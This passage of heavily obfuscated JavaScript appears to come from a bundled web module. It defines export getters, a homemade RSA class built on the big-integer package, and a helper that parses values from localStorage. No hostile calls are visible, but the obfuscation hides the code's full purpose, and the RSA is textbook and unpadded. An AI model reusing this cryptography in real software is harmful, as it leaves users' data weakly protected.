t7X1pN},get[T9blZX_(c7dILf[0x218])](){return onper2},get[T9blZX_(c7dILf[0x219])](){return DQQv6iq},get[T9blZX_(c7dILf[0x21a])](){return auS9mb},get[T9blZX_(c7dILf[0x21b])+c7dILf[0xc5]](){return TmEkqPX},get[T9blZX_(c7dILf[0x21c])](){return f9w4Uk},get[T9blZX_(c7dILf[0x21d])](){var ThT14h,UVZL8u;function*jZd7v6(UVZL8u,L158_un,KhGcUX,FaRDz6p={hF7Yqh:{}},KPTrD5){while(UVZL8u+L158_un+KhGcUX!==-0x17)with(FaRDz6p.masH3JA||FaRDz6p)switch(UVZL8u+L158_un+KhGcUX){case-0xcc:case-0xe0:vqO3Vt([FaRDz6p.hF7Yqh.BcrtAEm,FaRDz6p.hF7Yqh.Uutxysf,FaRDz6p.hF7Yqh.QWuACkA]=[-0x51,-0xf6,-0x7],hF7Yqh.u3Ssbr=function(...UVZL8u){return jZd7v6(0xb7,0x81,-0x113,{hF7Yqh:FaRDz6p.hF7Yqh,JEWClEN:{}},UVZL8u).next().value});if(T9blZX_(c7dILf[0x21e])in NIaFolg){vqO3Vt(FaRDz6p.masH3JA=FaRDz6p.hF7Yqh,UVZL8u+=0x41,L158_un+=0xb4,KhGcUX+=0x5);break}else{vqO3Vt(FaRDz6p.masH3JA=FaRDz6p.hF7Yqh,UVZL8u+=0xb0,L158_un+=0xb4,KhGcUX+=0x5);break}case KhGcUX- -0xe:vqO3Vt([FaRDz6p.hF7Yqh.BcrtAEm,FaRDz6p.hF7Yqh.Uutxysf,FaRDz6p.hF7Yqh.QWuACkA]=[-0x17,0x9e,-0x81],FaRDz6p.masH3JA=FaRDz6p.Q5LZiS,UVZL8u+=0xbc,L158_un+=-0x20,KhGcUX+=0x32);break;case 0xe1:case KhGcUX- -0x1d:case 0x73:return;case 0x5d:case 0xa1:return;case L158_un-0x53:case 0x58:case-0xf7:vqO3Vt((0x1,u3Ssbr)(),FaRDz6p.masH3JA=FaRDz6p.hF7Yqh,UVZL8u+=0x6f);break;case 0x8b:case 0x3f:case 0x9d:return ThT14h=!0x0,F6nU1f;case-0x39:case 0x33:default:FaRDz6p.JEWClEN.e32Pccr=(0x1,XRJ8am)(-(UVZL8u+0x1a6),-0xd4,0x13e).next().value;if(eyP9AlB){vqO3Vt(FaRDz6p.masH3JA=FaRDz6p.JEWClEN,L158_un+=-0x4c);break}else{vqO3Vt(FaRDz6p.masH3JA=FaRDz6p.JEWClEN,L158_un+=0xf7,KhGcUX+=-0x10c);break}case 0x66:case L158_un- -0x2b:vqO3Vt([FaRDz6p.hF7Yqh.BcrtAEm,FaRDz6p.hF7Yqh.Uutxysf,FaRDz6p.hF7Yqh.QWuACkA]=[-0x28,0x8d,-0x9],FaRDz6p.masH3JA=FaRDz6p.Z_yFAS,UVZL8u+=0x19f,L158_un+=-0x10,KhGcUX+=-0x14c);break;case-0x15:case KhGcUX- -0x39:vqO3Vt(FaRDz6p.masH3JA=FaRDz6p.JEWClEN,UVZL8u+=-0x29a,L158_un+=0x187,KhGcUX+=0x10c);break;case 0x25:case 0x82:case-0x74:vqO3Vt([...JEWClEN.NLr5nC]=KPTrD5,JEWClEN.XRJ8am=function*UVZL8u(L158_un,KhGcUX,FaRDz6p,KPTrD5={U8jcBG_:{}}){while(L158_un+KhGcUX+FaRDz6p!==-0x54)with(KPTrD5.MpKx_0||KPTrD5)switch(L158_un+KhGcUX+FaRDz6p){case FaRDz6p- -0x45:vqO3Vt([KPTrD5.U8jcBG_.hA1d1_p,KPTrD5.U8jcBG_.zLoHLr,KPTrD5.U8jcBG_.qnt42A]=[0xa8,0xa2,-0x3d],KPTrD5.MpKx_0=KPTrD5.qAUA4q,L158_un+=0xcf,KhGcUX+=-0x94,FaRDz6p+=0x1f);break;case FaRDz6p- -0x118:vqO3Vt(KPTrD5.MpKx_0=KPTrD5.eDfO6Uf,KhGcUX+=-0x98,FaRDz6p+=-0x91);break;case L158_un- -0x6a:case-0x82:case-0x28:vqO3Vt([KPTrD5.U8jcBG_.hA1d1_p,KPTrD5.U8jcBG_.zLoHLr,KPTrD5.U8jcBG_.qnt42A]=[0x6c,-0xc1,0xcf],JEWClEN.NLr5nC[c7dILf[0x0]]=c7dILf[KhGcUX+0xd5],U8jcBG_.AI9WGD=K5Qs59I[\"YlAHRI\"](\"big-integer\"),JEWClEN.NLr5nC[c7dILf[KhGcUX+0xf1]]=class ThT14h{static randomPrime(...UVZL8u){UVZL8u[c7dILf[0x0]]=c7dILf[0x3];const L158_un=U8jcBG_.AI9WGD.one.shiftLeft(UVZL8u[c7dILf[0x1]]-c7dILf[0x3]),KhGcUX=U8jcBG_.AI9WGD.one.shiftLeft(UVZL8u[c7dILf[0x1]]).prev();while(c7dILf[0x14f]){let FaRDz6p=U8jcBG_.AI9WGD.randBetween(L158_un,KhGcUX);if(FaRDz6p.isProbablePrime(c7dILf[0x8])){return FaRDz6p}}}static generate(UVZL8u){const L158_un=(0x1,U8jcBG_.AI9WGD)(c7dILf[0x234]);let KhGcUX,FaRDz6p,KPTrD5;do{vqO3Vt(KhGcUX=this.randomPrime(UVZL8u/c7dILf[0x6]),FaRDz6p=this.randomPrime(UVZL8u/c7dILf[0x6]),KPTrD5=U8jcBG_.AI9WGD.lcm(KhGcUX.prev(),FaRDz6p.prev()))}while(U8jcBG_.AI9WGD.gcd(L158_un,KPTrD5).notEquals(c7dILf[0x3])||KhGcUX.minus(FaRDz6p).abs().shiftRight(UVZL8u/c7dILf[0x6]-c7dILf[0x43]).isZero());return{e:L158_un,n:KhGcUX.multiply(FaRDz6p),d:L158_un.modInv(KPTrD5)}}static encrypt(...UVZL8u){UVZL8u[c7dILf[0x0]]=c7dILf[0xa];return(0x1,U8jcBG_.AI9WGD)(UVZL8u[c7dILf[0x1]]).modPow(UVZL8u[c7dILf[0x6]],UVZL8u[c7dILf[0x3]])}static decrypt(...UVZL8u){UVZL8u[c7dILf[0x0]]=c7dILf[0xa];return(0x1,U8jcBG_.AI9WGD)(UVZL8u[c7dILf[0x1]]).modPow(UVZL8u[c7dILf[0x3]],UVZL8u[c7dILf[0x6]])}static encode(UVZL8u){const L158_un=UVZL8u.split(\"\").map(UVZL8u=>UVZL8u.charCodeAt()).join(\"\");return(0x1,U8jcBG_.AI9WGD)(L158_un)}static decode(...UVZL8u){UVZL8u[c7dILf[0x0]]=c7dILf[0x3];const L158_un=UVZL8u[c7dILf[0x1]].toString();UVZL8u[-c7dILf[0x65]]=\"\";for(let KhGcUX=c7dILf[0x1];KhGcUX<L158_un.length;KhGcUX+=c7dILf[0x6]){let FaRDz6p=LbjDvr5(T9blZX_(c7dILf[0x21f])+c7dILf[0x235])(L158_un.substr(KhGcUX,c7dILf[0x6]));FaRDz6p<=c7dILf[0x12a]?(UVZL8u[-c7dILf[0x65]]+=LbjDvr5(T9blZX_(c7dILf[0x220])+c7dILf[0x143]).fromCharCode(LbjDvr5(T9blZX_(c7dILf[0x221]))(L158_un.substr(KhGcUX,c7dILf[0xa]))),KhGcUX++):UVZL8u[-c7dILf[0x65]]+=LbjDvr5(T9blZX_(c7dILf[0x220])+c7dILf[0x143]).fromCharCode(FaRDz6p)}return UVZL8u[-c7dILf[0x65]]}});return JEWClEN.eyP9AlB=!0x0,K5Qs59I[\"YdprJE\"].exports=JEWClEN.NLr5nC[c7dILf[L158_un+0x68]];default:case FaRDz6p!=-0xd4&&FaRDz6p- -0x80:vqO3Vt(KPTrD5.MpKx_0=KPTrD5.q3aw8E,FaRDz6p+=0x83);break;case KPTrD5.U8jcBG_.hA1d1_p+-0x29:vqO3Vt(KPTrD5.MpKx_0=KPTrD5.NUS7y_B,L158_un+=-0x53,KhGcUX+=-0x63,FaRDz6p+=0x1f);break}},JEWClEN.eyP9AlB=void 0x0,FaRDz6p.masH3JA=FaRDz6p.JEWClEN,UVZL8u+=-0x212,KhGcUX+=0x15e);break;case-0x8c:case FaRDz6p.hF7Yqh.Uutxysf+0x1d9:vqO3Vt(FaRDz6p.masH3JA=FaRDz6p.gydNGCb,UVZL8u+=0x3f,L158_un+=0x13,KhGcUX+=-0x14c);break;case UVZL8u- -0x80:return e32Pccr}}vqO3Vt(ThT14h=void 0x0,UVZL8u=jZd7v6(-0xc5,-0x33,0x2c).next().value);if(ThT14h){return UVZL8u}},get[T9blZX_(c7dILf[0x222])+c7dILf[0xca]](){return Da83ph},get[T9blZX_(c7dILf[0x223])+c7dILf[0x35]](){vqO3Vt(ByRrKK(UVZL8u),ByRrKK(ThT14h));function ThT14h(...ThT14h){vqO3Vt(ThT14h[c7dILf[0x0]]=c7dILf[0x3],ThT14h[c7dILf[0x7]]=\"\\x28\\x2b\\x49\\x41\\x42\\x62\\x22\\x6c\\x75\\x5e\\x76\\x7b\\x35\\x24\\x60\\x31\\x26\\x73\\x7d\\x58\\x6e\\x25\\x30\\x77\\x4d\\x39\\x46\\x70\\x72\\x52\\x68\\x78\\x43\\x71\\x5f\\x54\\x6a\\x79\\x64\\x57\\x6d\\x38\\x33\\x7c\\x3f\\x47\\x34\\x55\\x3d\\x2f\\x53\\x4e\\x5a\\x66\\x36\\x21\\x48\\x51\\x63\\x59\\x6b\\x6f\\x7a\\x4a\\x4c\\x29\\x32\\x45\\x3a\\x44\\x4b\\x7e\\x50\\x61\\x3e\\x4f\\x2c\\x2e\\x3c\\x74\\x56\\x69\\x23\\x5b\\x3b\\x65\\x2a\\x5d\\x37\\x40\\x67\",ThT14h[c7dILf[0x6]]=\"\"+(ThT14h[c7dILf[0x1]]||\"\"),ThT14h[c7dILf[0xa]]=ThT14h[c7dILf[0x6]].length,ThT14h[c7dILf[0xd]]=[],ThT14h[c7dILf[0x8f]]=c7dILf[0x1],ThT14h[-c7dILf[0x44]]=c7dILf[0x1],ThT14h[c7dILf[0x12]]=-c7dILf[0x3]);for(ThT14h[c7dILf[0x9c]]=c7dILf[0x1];ThT14h[c7dILf[0x9c]]<ThT14h[c7dILf[0xa]];ThT14h[c7dILf[0x9c]]++){ThT14h[c7dILf[0x224]]=ThT14h[c7dILf[0x7]].indexOf(ThT14h[c7dILf[0x6]][ThT14h[c7dILf[0x9c]]]);if(ThT14h[c7dILf[0x224]]===-c7dILf[0x3])continue;if(ThT14h[c7dILf[0x12]]<c7dILf[0x1]){ThT14h[c7dILf[0x12]]=ThT14h[c7dILf[0x224]]}else{vqO3Vt(ThT14h[c7dILf[0x12]]+=ThT14h[c7dILf[0x224]]*c7dILf[0x17],ThT14h[c7dILf[0x8f]]|=ThT14h[c7dILf[0x12]]<<ThT14h[-c7dILf[0x44]],ThT14h[-c7dILf[0x44]]+=(ThT14h[c7dILf[0x12]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(ThT14h[c7dILf[0xd]].push(ThT14h[c7dILf[0x8f]]&c7dILf[0x11]),ThT14h[c7dILf[0x8f]]>>=c7dILf[0xb],ThT14h[-c7dILf[0x44]]-=c7dILf[0xb])}while(ThT14h[-c7dILf[0x44]]>c7dILf[0x12]);ThT14h[c7dILf[0x12]]=-c7dILf[0x3]}}if(ThT14h[c7dILf[0x12]]>-c7dILf[0x3]){ThT14h[c7dILf[0xd]].push((ThT14h[c7dILf[0x8f]]|ThT14h[c7dILf[0x12]]<<ThT14h[-c7dILf[0x44]])&c7dILf[0x11])}return ifuwhaD(ThT14h[c7dILf[0xd]])}function UVZL8u(...UVZL8u){UVZL8u[c7dILf[0x0]]=c7dILf[0x3];if(typeof KhGcUX[UVZL8u[c7dILf[0x1]]]===L158_un(c7dILf[0x1])){return KhGcUX[UVZL8u[c7dILf[0x1]]]=ThT14h(FaRDz6p[UVZL8u[c7dILf[0x1]]])}return KhGcUX[UVZL8u[c7dILf[0x1]]]}if(UVZL8u(c7dILf[0x225])+\"\\x55\" in NIaFolg){jZd7v6()}function jZd7v6(){ByRrKK(ThT14h,c7dILf[0x6]);function ThT14h(...ThT14h){var jZd7v6,T9blZX_;function*KPTrD5(T9blZX_,JKxqF0Z,e4dnF2n,JrBorll,tJswEuK={wxzQkzK:{}},yRmPXT){while(T9blZX_+JKxqF0Z+e4dnF2n+JrBorll!==-0xd6)with(tJswEuK.g4xP2u||tJswEuK)switch(T9blZX_+JKxqF0Z+e4dnF2n+JrBorll){case 0x6a:default:case-0x55:return;case-0x3b:vqO3Vt([...wPHHWS.sQ4bNK]=yRmPXT,wPHHWS.sQ4bNK[c7dILf[0x0]]=c7dILf[e4dnF2n+-0xc9]);if(typeof KhGcUX[wPHHWS.sQ4bNK[c7dILf[0x1]]]===L158_un(c7dILf[0x1])){vqO3Vt(tJswEuK.g4xP2u=tJswEuK.wPHHWS,T9blZX_+=0x214,e4dnF2n+=-0x132);break}else{vqO3Vt(tJswEuK.g4xP2u=tJswEuK.wPHHWS,T9blZX_+=-0x1aa,JKxqF0Z+=0x64,e4dnF2n+=-0x132,JrBorll+=0x219);break}case e4dnF2n- -0x10d:case-0x93:return KhGcUX[sQ4bNK[c7dILf[0x1]]]=(0x1,tJswEuK.wxzQkzK.LJFW19)(FaRDz6p[sQ4bNK[c7dILf[0x1]]]);case tJswEuK.wxzQkzK.wxX2Wqj+0x1a:vqO3Vt([...uFpRtWN.s2WnqV]=yRmPXT,uFpRtWN.Nvnb7OG=function*T9blZX_(JKxqF0Z,e4dnF2n,JrBorll={RrJ2iC:{}}){while(JKxqF0Z+e4dnF2n!==0x4a)with(JrBorll.eA5m7v||JrBorll)switch(JKxqF0Z+e4dnF2n){case e4dnF2n- -0x7f:case 0xc6:case-0xd2:vqO3Vt(JrBorll.RrJ2iC.HnvK8pg=-0xef,uFpRtWN.s2WnqV[c7dILf[JKxqF0Z+-0x7f]]=c7dILf[JKxqF0Z+-0x7c],uFpRtWN.s2WnqV[c7dILf[JKxqF0Z+-0x7c]]=\"\\x22\\x5e\\x2a\\x31\\x75\\x32\\x40\\x64\\x26\\x44\\x2f\\x5f\\x3c\\x73\\x6e\\x47\\x52\\x77\\x24\\x53\\x43\\x48\\x34\\x7b\\x35\\x4a\\x5a\\x6a\\x57\\x3e\\x78\\x3b\\x4b\\x25\\x29\\x60\\x4e\\x59\\x71\\x70\\x49\\x4c\\x2c\\x46\\x74\\x68\\x28\\x54\\x33\\x7a\\x23\\x21\\x6f\\x4f\\x36\\x38\\x6c\\x2e\\x76\\x56\\x45\\x69\\x3f\\x5b\\x55\\x79\\x2b\\x66\\x39\\x7c\\x30\\x42\\x51\\x50\\x61\\x7e\\x41\\x63\\x4d\\x37\\x62\\x6b\\x67\\x3a\\x7d\\x58\\x6d\\x65\\x72\\x5d\\x3d\",JrBorll.eA5m7v=JrBorll.RrJ2iC,JKxqF0Z+=0x49,e4dnF2n+=0x10f);break;case JrBorll.RrJ2iC.HnvK8pg+0x1d0:case 0xb4:vqO3Vt(uFpRtWN.s2WnqV[c7dILf[JKxqF0Z+-0x9e]]=\"\"+(uFpRtWN.s2WnqV[c7dILf[0x1]]||\"\"),uFpRtWN.s2WnqV[c7dILf[JKxqF0Z+-0x8a]]=uFpRtWN.s2WnqV[c7dILf[0x2a]].length,uFpRtWN.s2WnqV[c7dILf[JKxqF0Z+-0xbb]]=[],JrBorll.eA5m7v=JrBorll.RrJ2iC,JKxqF0Z+=-0xc1,e4dnF2n+=-0xa1);break;case e4dnF2n!=-0x9e&&e4dnF2n- -0xca:case-0xd1:case 0xe6:return uFpRtWN.kG5R11E=!0x0,ifuwhaD(uFpRtWN.s2WnqV[c7dILf[0xd]]);case-0x5:default:vqO3Vt(JrBorll.RrJ2iC.HnvK8pg=0x86,uFpRtWN.s2WnqV[c7dILf[0x12]]=-c7dILf[0x3]);for(uFpRtWN.s2WnqV[c7dILf[JKxqF0Z+0x5b]]=c7dILf[JKxqF0Z+0x51];uFpRtWN.s2WnqV[c7dILf[JKxqF0Z+0x5b]]<uFpRtWN.s2WnqV[c7dILf[JKxqF0Z+0x8e]];uFpRtWN.s2WnqV[c7dILf[0xb]]++){uFpRtWN.s2WnqV[c7dILf[0x40]]=uFpRtWN.s2WnqV[c7dILf[0x3]].indexOf(uFpRtWN.s2WnqV[c7dILf[0x2a]][uFpRtWN.s2WnqV[c7dILf[0xb]]]);if(uFpRtWN.s2WnqV[c7dILf[JKxqF0Z+0x90]]===-c7dILf[0x3])continue;if(uFpRtWN.s2WnqV[c7dILf[JKxqF0Z+0x62]]<c7dILf[0x1]){uFpRtWN.s2WnqV[c7dILf[0x12]]=uFpRtWN.s2WnqV[c7dILf[JKxqF0Z+0x90]]}else{vqO3Vt(uFpRtWN.s2WnqV[c7dILf[JKxqF0Z+0x62]]+=uFpRtWN.s2WnqV[c7dILf[0x40]]*c7dILf[0x17],uFpRtWN.s2WnqV[-c7dILf[0x79]]|=uFpRtWN.s2WnqV[c7dILf[0x12]]<<uFpRtWN.s2WnqV[c7dILf[0x90]],uFpRtWN.s2WnqV[c7dILf[0x90]]+=(uFpRtWN.s2WnqV[c7dILf[0x12]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[JKxqF0Z+0x64]);do{vqO3Vt(uFpRtWN.s2WnqV[c7dILf[JKxqF0Z+0x5d]].push(uFpRtWN.s2WnqV[-c7dILf[0x79]]&c7dILf[0x11]),uFpRtWN.s2WnqV[-c7dILf[0x79]]>>=c7dILf[0xb],uFpRtWN.s2WnqV[c7dILf[0x90]]-=c7dILf[0xb])}while(uFpRtWN.s2WnqV[c7dILf[0x90]]>c7dILf[JKxqF0Z+0x62]);uFpRtWN.s2WnqV[c7dILf[0x12]]=-c7dILf[0x3]}}if(uFpRtWN.s2WnqV[c7dILf[0x12]]>-c7dILf[0x3]){vqO3Vt(JrBorll.eA5m7v=JrBorll.RrJ2iC,JKxqF0Z+=0x11a,e4dnF2n+=-0x7c);break}else{vqO3Vt(JrBorll.eA5m7v=JrBorll.RrJ2iC,JKxqF0Z+=0x11a,e4dnF2n+=-0x117);break}case JKxqF0Z-0x88:vqO3Vt(uFpRtWN.s2WnqV[-c7dILf[0x79]]=c7dILf[JKxqF0Z+-0x6],uFpRtWN.s2WnqV[c7dILf[JKxqF0Z+0x89]]=c7dILf[0x1],JrBorll.eA5m7v=JrBorll.RrJ2iC,JKxqF0Z+=0xd3,e4dnF2n+=-0x16);break;case 0x1b:case JKxqF0Z!=0xca&&JKxqF0Z-0x9e:uFpRtWN.s2WnqV[c7dILf[0x12]]=-c7dILf[0x3];for(uFpRtWN.s2WnqV[c7dILf[0xb]]=c7dILf[JKxqF0Z+-0xd9];uFpRtWN.s2WnqV[c7dILf[JKxqF0Z+-0xcf]]<uFpRtWN.s2WnqV[c7dILf[0x3e]];uFpRtWN.s2WnqV[c7dILf[0xb]]++){uFpRtWN.s2WnqV[c7dILf[JKxqF0Z+-0x9a]]=uFpRtWN.s2WnqV[c7dILf[JKxqF0Z+-0xd7]].indexOf(uFpRtWN.s2WnqV[c7dILf[0x2a]][uFpRtWN.s2WnqV[c7dILf[0xb]]]);if(uFpRtWN.s2WnqV[c7dILf[0x40]]===-c7dILf[JKxqF0Z+-0xd7])continue;if(uFpRtWN.s2WnqV[c7dILf[0x12]]<c7dILf[JKxqF0Z+-0xd9]){uFpRtWN.s2WnqV[c7dILf[JKxqF0Z+-0xc8]]=uFpRtWN.s2WnqV[c7dILf[JKxqF0Z+-0x9a]]}else{vqO3Vt(uFpRtWN.s2WnqV[c7dILf[JKxqF0Z+-0xc8]]+=uFpRtWN.s2WnqV[c7dILf[0x40]]*c7dILf[JKxqF0Z+-0xc3],uFpRtWN.s2WnqV[-c7dILf[0x79]]|=uFpRtWN.s2WnqV[c7dILf[0x12]]<<uFpRtWN.s2WnqV[c7dILf[0x90]],uFpRtWN.s2WnqV[c7dILf[0x90]]+=(uFpRtWN.s2WnqV[c7dILf[0x12]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(uFpRtWN.s2WnqV[c7dILf[0xd]].push(uFpRtWN.s2WnqV[-c7dILf[0x79]]&c7dILf[JKxqF0Z+-0xc9]),uFpRtWN.s2WnqV[-c7dILf[JKxqF0Z+-0x61]]>>=c7dILf[0xb],uFpRtWN.s2WnqV[c7dILf[0x90]]-=c7dILf[JKxqF0Z+-0xcf])}while(uFpRtWN.s2WnqV[c7dILf[0x90]]>c7dILf[0x12]);uFpRtWN.s2WnqV[c7dILf[JKxqF0Z+-0xc8]]=-c7dILf[0x3]}}if(uFpRtWN.s2WnqV[c7dILf[0x12]]>-c7dILf[0x3]){vqO3Vt(JrBorll.eA5m7v=JrBorll.RrJ2iC,JKxqF0Z+=-0x10);break}else{vqO3Vt(JrBorll.eA5m7v=JrBorll.RrJ2iC,JKxqF0Z+=-0x10,e4dnF2n+=-0x9b);break}case-0x39:case 0x2c:vqO3Vt(uFpRtWN.s2WnqV[c7dILf[JKxqF0Z+-0xbd]].push((uFpRtWN.s2WnqV[-c7dILf[0x79]]|uFpRtWN.s2WnqV[c7dILf[0x12]]<<uFpRtWN.s2WnqV[c7dILf[0x90]])&c7dILf[JKxqF0Z+-0xb9]),JrBorll.eA5m7v=JrBorll.RrJ2iC,e4dnF2n+=-0x9b);break;case-0xde:case 0x6f:return uFpRtWN.kG5R11E=!0x0,ifuwhaD(uFpRtWN.s2WnqV[c7dILf[0xd]]);case-0x3c:case JrBorll.RrJ2iC.HnvK8pg+0x1e7:vqO3Vt(JrBorll.RrJ2iC.HnvK8pg=0xae,JrBorll.eA5m7v=JrBorll.LCl5Mb,JKxqF0Z+=-0x104,e4dnF2n+=-0x6b);break}},uFpRtWN.kG5R11E=void 0x0,tJswEuK.g4xP2u=tJswEuK.uFpRtWN,T9blZX_+=-0x10e,JrBorll+=0x14d);break;case-0xa:vqO3Vt([tJswEuK.wxzQkzK.wxX2Wqj,tJswEuK.wxzQkzK.swD0M_J]=[0x14,0xd7],wxzQkzK.D3xsihW=function(...T9blZX_){return KPTrD5(0xe5,-0x55,0xcc,-0x197,{wxzQkzK:tJswEuK.wxzQkzK,wPHHWS:{}},T9blZX_).next().value},wxzQkzK.LJFW19=function(...T9blZX_){return KPTrD5(0x8b,-0xe,-0x13d,0xee,{wxzQkzK:tJswEuK.wxzQkzK,uFpRtWN:{}},T9blZX_).next().value},ThT14h[c7dILf[0x0]]=c7dILf[JKxqF0Z+-0x1f],ByRrKK(wxzQkzK.D3xsihW),ByRrKK(wxzQkzK.LJFW19));if(typeof ThT14h[c7dILf[0x1]]!==UVZL8u(c7dILf[e4dnF2n+0x136])){vqO3Vt(tJswEuK.g4xP2u=tJswEuK.wxzQkzK,T9blZX_+=0x2f,JKxqF0Z+=-0x19,e4dnF2n+=0xa4,JrBorll+=-0xc);break}else{vqO3Vt(tJswEuK.g4xP2u=tJswEuK.wxzQkzK,T9blZX_+=-0xa,JKxqF0Z+=-0x19,e4dnF2n+=0xa4,JrBorll+=-0xc);break}case 0xbc:vqO3Vt(tJswEuK.g4xP2u=tJswEuK.wPHHWS,T9blZX_+=-0x9e,JKxqF0Z+=-0x79,e4dnF2n+=-0x12d,JrBorll+=0xee);break;case-0x63:case JrBorll- -0xe0:[tJswEuK.wxzQkzK.wxX2Wqj,tJswEuK.wxzQkzK.swD0M_J]=[-0x7c,-0xa1];return;case tJswEuK.wxzQkzK.wxX2Wqj+0x5:throw new(LbjDvr5(UVZL8u(c7dILf[0x227])))(UVZL8u(c7dILf[0x22c]));case tJswEuK.wxzQkzK.wxX2Wqj+-0x41:case-0x29:ThT14h[c7dILf[0x6]]=LbjDvr5((0x1,D3xsihW)(c7dILf[0x22d])+c7dILf[0x3f]).localStorage.getItem(ThT14h[c7dILf[0x1]]);try{ThT14h[c7dILf[0x6]]=LbjDvr5((0x1,D3xsihW)(c7dILf[0x22e])).parse(ThT14h[c7dILf[0x6]])}catch(r_PXpH){ByRrKK(sI3oo1a);function ReU7sL(T9blZX_){var JKxqF0Z=\"\\x69\\x2e\\x48\\x71\\x6f\\x58\\x43\\x62\\x68\\x4a\\x3a\\x35\\x57\\x3e\\x54\\x46\\x63\\x6a\\x44\\x45\\x52\\x3c\\x56\\x65\\x6b\\x76\\x42\\x4d\\x3f\\x2c\\x2a\\x7c\\x28\\x38\\x41\\x39\\x5a\\x78\\x26\\x22\\x49\\x6e\\x60\\x47\\x2b\\x40\\x25\\x29\\x4e\\x21\\x37\\x55\\x33\\x6c\\x5b\\x32\\x31\\x67\\x73\\x66\\x30\\x36\\x70\\x74\\x2f\\x59\\x5e\\x50\\x7e\\x5d\\x51\\x7a\\x6d\\x3d\\x4f\\x5f\\x23\\x79\\x75\\x72\\x61\\x4b\\x4c\\x3b\\x7b\\x24\\x64\\x7d\\x34\\x53\\x77\",e4dnF2n,JrBorll,tJswEuK,yRmPXT,r_PXpH,ReU7sL,sI3oo1a;vqO3Vt(e4dnF2n=\"\"+(T9blZX_||\"\"),JrBorll=e4dnF2n.length,tJswEuK=[],yRmPXT=c7dILf[0x1],r_PXpH=c7dILf[0x1],ReU7sL=-c7dILf[0x3]);for(sI3oo1a=c7dILf[0x1];sI3oo1a<JrBorll;sI3oo1a++){var ThT14h=JKxqF0Z.indexOf(e4dnF2n[sI3oo1a]);if(ThT14h===-c7dILf[0x3])continue;if(ReU7sL<c7dILf[0x1]){ReU7sL=ThT14h}else{vqO3Vt(ReU7sL+=ThT14h*c7dILf[0x17],yRmPXT|=ReU7sL<<r_PXpH,r_PXpH+=(ReU7sL&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(tJswEuK.push(yRmPXT&c7dILf[0x11]),yRmPXT>>=c7dILf[0xb],r_PXpH-=c7dILf[0xb])}while(r_PXpH>c7dILf[0x12]);ReU7sL=-c7dILf[0x3]}}if(ReU7sL>-c7dILf[0x3]){tJswEuK.push((yRmPXT|ReU7sL<<r_PXpH)&c7dILf[0x11])}return ifuwhaD(tJswEuK)}function sI3oo1a(...T9blZX_){T9blZX_[c7dILf[0x0]]=c7dILf[0x3];if(typeof KhGcUX[T9blZX_[c7dILf[0x1]]]===L158_un(c7dILf[0x1])){return KhGcUX[T9blZX_[c7dILf[0x1]]]=ReU7sL(FaRDz6p[T9blZX_[c7dILf[0x1]]])}return KhGcUX[T9blZX_[c7dILf[0x1]]]}ThT14h[c7dILf[0x3]](new(LbjDvr5(sI3oo1a(c7dILf[0x22f])))(sI3oo1a(c7dILf[0x230])+ThT14h[c7dILf[0x1]]+sI3oo1a(c7dILf[0x231])+r_PXpH.message))}return jZd7v6=!0x0,ThT14h[c7dILf[0x3]](c7dILf[0x4],ThT14h[c7dILf[0x6]]);case tJswEuK.wxzQkzK.swD0M_J+-0x136:return nj28FRa;case JKxqF0Z- -0x98:case 0x82:throw new(LbjDvr5(UVZL8u(c7dILf[0x227])))(UVZL8u(c7dILf[0x228])+UVZL8u(c7dILf[T9blZX_+0x23c])+UVZL8u(c7dILf[0x22a])+UVZL8u(c7dILf[0x22b]));case-0x2f:case-0xe4:case-0x9a:return KhGcUX[sQ4bNK[c7dILf[JKxqF0Z+-0xe]]];case 0x96:case tJswEuK.wxzQkzK.swD0M_J+-0x1b7:[tJswEuK.wxzQkzK.wxX2Wqj,tJswEuK.wxzQkzK.swD0M_J]=[0x20,0x44];return;case-0xd:case tJswEuK.wxzQkzK.swD0M_J+-0x6c:if(!ThT14h[c7dILf[0x1]]){vqO3Vt(tJswEuK.g4xP2u=tJswEuK.wxzQkzK,T9blZX_+=0x68,e4dnF2n+=-0xba);break}else{vqO3Vt(tJswEuK.g4xP2u=tJswEuK.wxzQkzK,T9blZX_+=0x68,JKxqF0Z+=0x131,e4dnF2n+=-0x24b,JrBorll+=0x1a);break}case 0x6d:tJswEuK.uFpRtWN.nj28FRa=(0x1,Nvnb7OG)(0x7f,-(e4dnF2n+0x233)).next().value;if(kG5R11E){vqO3Vt(tJswEuK.g4xP2u=tJswEuK.uFpRtWN,T9blZX_+=0x147,JKxqF0Z+=-0x7,e4dnF2n+=0x96,JrBorll+=-0x2a2);break}else{vqO3Vt(tJswEuK.g4xP2u=tJswEuK.uFpRtWN,T9blZX_+=0x13b,JKxqF0Z+=-0xba,e4dnF2n+=0x96,JrBorll+=-0x26b);break}}}vqO3Vt(jZd7v6=void 0x0,T9blZX_=KPTrD5(-0x42,0x25,0xf0,-0xdd).next().value);if(jZd7v6){return T9blZX_}}}return LH8a9z},get[T9blZX_(c7dILf[0x232])+c7dILf[0xcf]](){var ThT14h,UVZL8u;function*jZd7v6(UVZL8u,L158_un,KhGcUX={UCeK2Ui:{}},FaRDz6p){while(UVZL8u+L158_un!==-0x2a)with(KhGcUX.zCMOB84||KhGcUX)switch(UVZL8u+L158_un){case-0x2e:case 0xcb:vqO3Vt([KhGcUX.UCeK2Ui.m9Hh4He,KhGcUX.UCeK2Ui.jy9kHJq,KhGcUX.UCeK2Ui.FLBY0G8]=[0x4,0x34,-0x33],UCeK2Ui.l13yRvq=function(...UVZL8u){return jZd7v6(-0x67,-0x6c,{UCeK2Ui:KhGcUX.UCeK2Ui,WnTESX:{}},UVZL8u).next().value});if(T9blZX_(c7dILf[UVZL8u+0x205])in NIaFolg){vqO3Vt(KhGcUX.zCMOB84=KhGcUX.UCeK2Ui,UVZL8u+=-0x99,L158_un+=0x70);break}else{vqO3Vt(KhGcUX.zCMOB84=KhGcUX.UCeK2Ui,UVZL8u+=0xc5,L158_un+=-0x107);break}case-0x7f:case KhGcUX.UCeK2Ui.FLBY0G8+0x27:case KhGcUX.UCeK2Ui.m9Hh4He+-0x49:vqO3Vt(F1BODE[c7dILf[UVZL8u+0x167]]=class KPTrD5{static randomPrime(...UVZL8u){UVZL8u[c7dILf[0x0]]=c7dILf[0x3];const 